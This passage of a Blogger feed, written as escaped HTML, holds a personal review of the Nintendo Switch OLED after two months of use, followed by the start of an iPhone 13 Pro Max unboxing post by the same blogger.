src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_yvE5EFna8GD4CSnbPbcaviofbpLEnmZqV7PnFBSkoz6vRJ1U5upfIcpAQEA46zvGznkBfbuV2THHRpHFEFiuLciODl18CbWjVtlPC43BbcJujtrva2zx_VT0QIVE5vsp2vce1ulKm0sLr8XSlPhhMoCqgAb_yzFpf7oqCcMf-qXA9VJSaQ4MucQ\/s320\/9DFD50AF-E39A-4F44-9178-0EB20DF0513F.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ENintendo Switch Initial Launch\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe first launch of Nintendo Switch was dated back in March 2017. And the hype was so insane. It was tagged as $299. Coming from a family of playing super Mario on a Nintendo Family Computer (yes We have that one at home) and I have the Gameboy Advance and Gameboy SP as well. I thought I might purchase the newly launched Nintendo Switch. But there's a drawback! The first switch display is LCD and it's not OLED!. That makes me think of sticking to my iPhone playing Mobile Legends rather than purchasing it as my vision is getting used to eye-popping OLED displays.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello, Nintendo 2023!\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVWOJsH4PctogpjVtdBJLL9ukn-TANyjYD2IHlvb2eJl1mg2PNGEdvToF7MO9vLhbwA58_R11q7zKKzfufq1Pqg-3AeltB3PZ_XzBGM9yKYu_3NvfH70TnPJw-OEeLhZsHwlIz16ZPRldmIrklVgsa9K_8qE21XYeYlPAgOT_hKgvwWUPbOc_cYG6B\/s4032\/IMG_4855.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVWOJsH4PctogpjVtdBJLL9ukn-TANyjYD2IHlvb2eJl1mg2PNGEdvToF7MO9vLhbwA58_R11q7zKKzfufq1Pqg-3AeltB3PZ_XzBGM9yKYu_3NvfH70TnPJw-OEeLhZsHwlIz16ZPRldmIrklVgsa9K_8qE21XYeYlPAgOT_hKgvwWUPbOc_cYG6B\/s320\/IMG_4855.HEIC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo I skipped that part. And fast forward to today 2023. I decided to purchase the NEW NINTENDO SWITCH OLED. And voila! It never disappoints me. The OLED screen is an eye grabber and the switch controller has an HD rumble (a\u0026nbsp; haptic feedback engine hidden inside the Joy-Con and Pro Controller) adding the gaming experience better! (though the first switch has an HD rumble, the experience is really different with the OLED display)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EFirst Impression...Feels Plasticky?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNietLMZX4KQG86ys6HQ_zAoKjQzUM_YZAT77Bm7udvRarg649mvgbhnQyw9bl01cVcpLbhZVNj8YTs4LUERjfsE8qxrXBV-ohSHMc0ExG3ccOHWJnilyT3IE7SfyOriK_q_Q3IDLKsZCp746iRvLnNul7zBg6Hgw-qWbzdAZb3UEyz-UKaYhJF14_\/s4032\/IMG_4856.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNietLMZX4KQG86ys6HQ_zAoKjQzUM_YZAT77Bm7udvRarg649mvgbhnQyw9bl01cVcpLbhZVNj8YTs4LUERjfsE8qxrXBV-ohSHMc0ExG3ccOHWJnilyT3IE7SfyOriK_q_Q3IDLKsZCp746iRvLnNul7zBg6Hgw-qWbzdAZb3UEyz-UKaYhJF14_\/s320\/IMG_4856.HEIC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Le-JQY8INzsc2HiXqhALinGp0_0F9fk6JV2r2OZqNDyLyh5D_GLBLNI6tFgHLir83yVcCUBs2Whq2Byc0UFl1Y3IjAgERqgWgzY37SNfQf3-yP5izJ0fBHG6zPVp24aQn7wg23batwJcvSdMS1K9hofmMPQvTN5NWKyn-OXJzzLbAZTwCi_6PtvR\/s4032\/IMG_4858.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Le-JQY8INzsc2HiXqhALinGp0_0F9fk6JV2r2OZqNDyLyh5D_GLBLNI6tFgHLir83yVcCUBs2Whq2Byc0UFl1Y3IjAgERqgWgzY37SNfQf3-yP5izJ0fBHG6zPVp24aQn7wg23batwJcvSdMS1K9hofmMPQvTN5NWKyn-OXJzzLbAZTwCi_6PtvR\/s320\/IMG_4858.HEIC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3WTwRC5n6FFwXqEB-h5OeAARjCNADGHEgruMg66hyixV6Y_HOWGkX_uAlDZYHaR7XelypZ8UadsE1gnpkGvKpJpivujAXDLAEvFgkXCqdg2_MW9ooGNgZwKUULF1CK9dp1R_U0lw5bC0JK-riipHdFVTxol682CIOhBHCCAkTsuoL0fUcXz4GnFaz\/s4032\/IMG_4860.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3WTwRC5n6FFwXqEB-h5OeAARjCNADGHEgruMg66hyixV6Y_HOWGkX_uAlDZYHaR7XelypZ8UadsE1gnpkGvKpJpivujAXDLAEvFgkXCqdg2_MW9ooGNgZwKUULF1CK9dp1R_U0lw5bC0JK-riipHdFVTxol682CIOhBHCCAkTsuoL0fUcXz4GnFaz\/s320\/IMG_4860.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw1r0OWEKyqO3uPVyHVMVqyIkoX4BGFRW6-xxSpHbNC8nNtjHZI_B9-ieGbzBAPX-WIqHIkuKuUPFny5sb9yITH9bUr8g6UOGwhuJEfM0k3mKXcgZ_phkrr5eAA79ybOC4W-VlYPHg8Gmpq4ZfH4vzLJXIQBW77CKm8TvoLrvgCD9Y_BK94PpIP2gP\/s4032\/IMG_4861.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw1r0OWEKyqO3uPVyHVMVqyIkoX4BGFRW6-xxSpHbNC8nNtjHZI_B9-ieGbzBAPX-WIqHIkuKuUPFny5sb9yITH9bUr8g6UOGwhuJEfM0k3mKXcgZ_phkrr5eAA79ybOC4W-VlYPHg8Gmpq4ZfH4vzLJXIQBW77CKm8TvoLrvgCD9Y_BK94PpIP2gP\/s320\/IMG_4861.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9T_y0L89jBFwhfQJww70pWyFY2pip2ij2RbD1_bLqGRdATuPTnIFrGcdpt-N5p58_C82qeWaBRdR4vdZ8EuC5vXc359JSFdYjma100NabK-88NkLoPyGO362ljLDZQfl-Tr08ZZ_SuSJAR_AxK5XhveUPIYv3UecvgwVGvVfurdVc96nIYeaK6brO\/s4032\/IMG_4865.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9T_y0L89jBFwhfQJww70pWyFY2pip2ij2RbD1_bLqGRdATuPTnIFrGcdpt-N5p58_C82qeWaBRdR4vdZ8EuC5vXc359JSFdYjma100NabK-88NkLoPyGO362ljLDZQfl-Tr08ZZ_SuSJAR_AxK5XhveUPIYv3UecvgwVGvVfurdVc96nIYeaK6brO\/s320\/IMG_4865.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThough I find that the controller is plasticky and it wiggles a bit when connected to the console. Still, it's vulnerable to \"Joy-Con Drift\" (\u0026nbsp;a term for joysticks acting as though they are being tilted in a particular direction even when they are not.) If you purchase as well a separate joy con controller as that cost you much as 70 dollars (AED to USD exchange rate at the moment online), that depends on the brand or Nintendo itself.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ERegional Settings Issue. And the Technical Stuff...\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI am living in Abu Dhabi UAE and I'm not able to download some games via Nintendo E-Shop the only way for me to download them is to find a solution by changing the region and all. It's very technical so I will leave it here. To make it short, I was able to download some free games such as OVERWATCH 2 (I'm addicted to it! ) and Fortnite.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EPricey Games!\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYBmh1dyUb9C55lS4wBAlXjtV-Xxp5dJ7AG9xVtvFVeMKSEKjw3cFkQOrRYKJZAlOJV7FN6sd1xXN2U_ZMoD6tnkA3p610itTXJbnBKuP9N6MoL2YrVp9HTzsgUw5I_9CCSOP9ek3spnPRkWkLUnfkYe4bbJOawmUCVAV9zqOcP45TKtCcH3HpaEum\/s3115\/IMG_4883.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3115\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYBmh1dyUb9C55lS4wBAlXjtV-Xxp5dJ7AG9xVtvFVeMKSEKjw3cFkQOrRYKJZAlOJV7FN6sd1xXN2U_ZMoD6tnkA3p610itTXJbnBKuP9N6MoL2YrVp9HTzsgUw5I_9CCSOP9ek3spnPRkWkLUnfkYe4bbJOawmUCVAV9zqOcP45TKtCcH3HpaEum\/s320\/IMG_4883.HEIC\" width=\"311\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMost of my friends would think that Super Mario is free to download. But it's not! And you very rare for Nintendo to run some offers or discounts on Super Mario games. There are plenty of free games which you can download at the Nintendo E-Shop though most of them need an internet connection to play on.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt happens that Little Nightmares 1 and 2 are on sale and I purchased their digital version. And speaking of purchases. The Nintendo Switch OLED internal memory is 64GB versus their previous 32GB storage and there is a micro sd card slot in the console's back compartment. I purchased an extra 64 GB on top of its internal storage and its expandable to up to 2TB of storage.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxx39GUMjyMmW9NxJ_oLGL-D312dCIy9wzvwH6B__mCuwEBbGnyXr7FQ5aMsZx_vEeLT54MKjlkLKuRrCWao3Rp0TYIaXxEglTydi_I7HCPM6SJFFK-_sIGTLuGBqysvDNS-e77MVG5NTf1KKnSykuodqPvV7dGENkpCWxNxaHU-uJOCBxE2vmrk57\/s4032\/IMG_4877.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxx39GUMjyMmW9NxJ_oLGL-D312dCIy9wzvwH6B__mCuwEBbGnyXr7FQ5aMsZx_vEeLT54MKjlkLKuRrCWao3Rp0TYIaXxEglTydi_I7HCPM6SJFFK-_sIGTLuGBqysvDNS-e77MVG5NTf1KKnSykuodqPvV7dGENkpCWxNxaHU-uJOCBxE2vmrk57\/s320\/IMG_4877.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI decided to purchase the physical version of SUPER MARIO 3D WORLD + BOWSER FURY. I got a deal on amazon and it cost me $40. It is much cheaper than the digital version which costs about $60. Very expensive. But upon playing the Super Mario 3D World. I now realized why it is very expensive. The gaming quality overall is superb and one thing is for sure. They spent millions of dollars just to create a game that is enjoyable and fun. And I bet $60 is all worth it. But I'm still hoping that they can run a discount.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Gameplay Experience is Absolutely Great!\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4SoUCW8Q1rXjNLaXYhcIwlCd3SnLxHHHT3zZ5kelYOQ0DQAmBzVYcPjM5I9K9mGw3wOVVDZLxbiOGg2L9oiza4g3eEVuii1bbnWAKmD1KNosMaaMorXPaBDUf1pe5g1s84tLXkz01fPe8drH6doKJJlA5LgYwdjZ-Uj1RRekcjWAwn2yCwu87WaW7\/s2880\/IMG_4420.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2826\" data-original-width=\"2880\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4SoUCW8Q1rXjNLaXYhcIwlCd3SnLxHHHT3zZ5kelYOQ0DQAmBzVYcPjM5I9K9mGw3wOVVDZLxbiOGg2L9oiza4g3eEVuii1bbnWAKmD1KNosMaaMorXPaBDUf1pe5g1s84tLXkz01fPe8drH6doKJJlA5LgYwdjZ-Uj1RRekcjWAwn2yCwu87WaW7\/s320\/IMG_4420.HEIC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawzTcJpeCP08RIcb88WgpGhvgJyhoyM5O6zjU7kjD7D745tzsyd6FDnKG03gBe6s6RAv2qkM5v9GgsmJ6A3rIh8JevCLmyMj3k4q-5XQDNyZPFz_uuESBXE-g2drYXuQsH4ba39fDr8V9uTrSKw5S7Yjn-BsuYKMF1Tx3UhfO1fS1NKIWGYJ1AP6w\/s4032\/IMG_4865.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawzTcJpeCP08RIcb88WgpGhvgJyhoyM5O6zjU7kjD7D745tzsyd6FDnKG03gBe6s6RAv2qkM5v9GgsmJ6A3rIh8JevCLmyMj3k4q-5XQDNyZPFz_uuESBXE-g2drYXuQsH4ba39fDr8V9uTrSKw5S7Yjn-BsuYKMF1Tx3UhfO1fS1NKIWGYJ1AP6w\/s320\/IMG_4865.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxOc7ovZ6mQ5UE4rOlGdaauxHyuXNkA6vYWDwhcVCL2ybEAIlzA0dkLn5Az89iZYChBSC0jKp7XkHE888hHatMNxrg6IuSI_OsTssdF0f-Hy3H-U2UPapjwI2xt_9e8NTzai8pj1B9gY34HSxgybV40hbD2p86WgSyWO6zfDpZR9qEBz__ZfsyGZmG\/s4032\/IMG_4866.HEIC\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxOc7ovZ6mQ5UE4rOlGdaauxHyuXNkA6vYWDwhcVCL2ybEAIlzA0dkLn5Az89iZYChBSC0jKp7XkHE888hHatMNxrg6IuSI_OsTssdF0f-Hy3H-U2UPapjwI2xt_9e8NTzai8pj1B9gY34HSxgybV40hbD2p86WgSyWO6zfDpZR9qEBz__ZfsyGZmG\/s320\/IMG_4866.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMy favorite part as well as the console's dock it a\u003C\/span\u003E\u003Cspan style=\"font-family: Raleway;\"\u003Ellows the user to display Nintendo Switch gameplay on the television. By docking the switch on it and you can remove as well the joy-con and connect it to the joy-con grip. I'm using the joy-con grip to play Overwatch 2 and Asphalt 9 as the joy-con has a built-in gyro sensor. While the switch is connected to the dock, It is simultaneously charged at the same time. And the new switch dock has a built LAN Port which the previous dock doesn't have. So if you wish to play an intensive game that needed a robust internet connection, then they decided to put a LAN port. That's a plus from Nintendo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Battery quality of the console is okay. Not great really. I spent most of my time playing Overwatch on the go. And approximately it last up to 6 hours of battery usage and yet I still have 30% left when I reached home.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EFor your reference, here's what is inside the box of Nintendo Switch OLED.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ENintendo Switch console\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ENintendo Switch dock\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E1 Joy-Con™ (L) controller, 1 Joy-Con™ (R) controller\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E2 Joy-Con™ wrist strap accessories\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EJoy-Con grip accessory\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ENintendo Switch AC adapter\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHDMI cable\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo. Do I recommend the Nintendo Switch OLED to purchase this 2023?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIf you have the budget to purchase games aside from the free ones. Searching for a better OLED Screen with decent battery life. The portability. It's a YES for me!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThanks for reading my tech review of Nintendo Switch OLED and I'll see you again next time!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E-Ceddy\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/578438149467981188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/578438149467981188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2023\/03\/nintendo-switch-oled-review-after-2.html","title":"Nintendo Switch OLED Review After 2 Months | Doramode Digital 2023"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmHmMHwYbPCdRgYqkHN6SfI7kdshg0h-yBhkhEQbwt0g84s0_woubBJeVCDYlMBR02TDE9X080hZIDlxmxYt7c54fsLHAogkiQCDdbDuOPeoIn7koUjdoujx2EiJYUtjGTXvc7JeFBp-EfAxVz-jAeE8YdpjTqK87gTe5oaD94PUTszwVGNHWyq1fS\/s72-c\/0A283577-6FE7-4880-A0EF-881E29804EF9.JPEG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-6961045937867252872"},"published":{"$t":"2022-08-22T14:06:00.002-07:00"},"updated":{"$t":"2022-08-22T14:06:39.215-07:00"},"title":{"type":"text","$t":"iPhone 13 Pro Max Quick Unboxing Review | Doramode - Digital"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"font-size: x-large; text-align: center;\"\u003E\u0026nbsp;iPhone 13 Pro Max Quick Unboxing Review\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCE86PhH8i5gnd86BBxKBji4dB4GG_MzdRAJfpKEaWV-qgmW80gM1EvNXISmTylWpgETIFilf9jFFlubop_XxZJWBIdIoDNv61-rFk0tGO_S1cSMdaPfOyZy00XFqx9yqcVLnidVbnv2sAne1QRAVn7wqd_QckAQ66rDlwtob5jjwW3PLwkN7_3cDu\/s6024\/DSC02491.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCE86PhH8i5gnd86BBxKBji4dB4GG_MzdRAJfpKEaWV-qgmW80gM1EvNXISmTylWpgETIFilf9jFFlubop_XxZJWBIdIoDNv61-rFk0tGO_S1cSMdaPfOyZy00XFqx9yqcVLnidVbnv2sAne1QRAVn7wqd_QckAQ66rDlwtob5jjwW3PLwkN7_3cDu\/w400-h268\/DSC02491.ARW\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHello Everyone! Ceddy here and welcome back to my blog. And for today's content, I am going to do a quick unboxing review of the iPhone 13 Pro Max.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYes! You read it right. Finally, after 3 years of using my iPhone 11, I was able to upgrade to iPhone 13 Pro Max. After 3 years of using my old iPhone, its battery degrade as well from 100 % going down to 75%. As the time I used my device, I also noticed that its overall performance was lessened although Apple is well known to optimize the overall hardware and software performance.\u003C\/p\u003E\u003Cp\u003EI didn't hesitate to purchase the iPhone 13 Pro Max although the new iPhone 14 is approaching and will introduce this coming September's keynote event.\u0026nbsp; I've been watching plenty of reviews of the iPhone 13 Pro Max and the feedback was excellent.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESome of the reasons that I purchased this device is because of the adaptive ProMotion display which clocks up to 120hz and clocks down to 10hz. I personally prefer this high refresh rate since I'm always playing Mobile Legends and Genshin Impact. 5G is also available on iPhone 13 Pro Max which was initially debuted from the previous iPhone 12 lineup. Dolby Vision XDR Display as well that provides a wide color gamut giving unprecedented color accuracy when watching a movie or capturing\/recording video content. Packed with 6 GB or ram, an IP68 Rating that can be fully protected from dust and can handle being underwater for up to 30 minutes at a depth of 6 meters. I mentioned only a few of the features of the new iPhone 13 Pro Max. Enough with the intro, let's start the unboxing!\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: center;\"\u003EiPhone 13 Pro Max Alpine Green New Redesigned Packaging\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCE86PhH8i5gnd86BBxKBji4dB4GG_MzdRAJfpKEaWV-qgmW80gM1EvNXISmTylWpgETIFilf9jFFlubop_XxZJWBIdIoDNv61-rFk0tGO_S1cSMdaPfOyZy00XFqx9yqcVLnidVbnv2sAne1QRAVn7wqd_QckAQ66rDlwtob5jjwW3PLwkN7_3cDu\/s6024\/DSC02491.ARW\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4024\" data-original-width=\"6024\" height=\"214\" 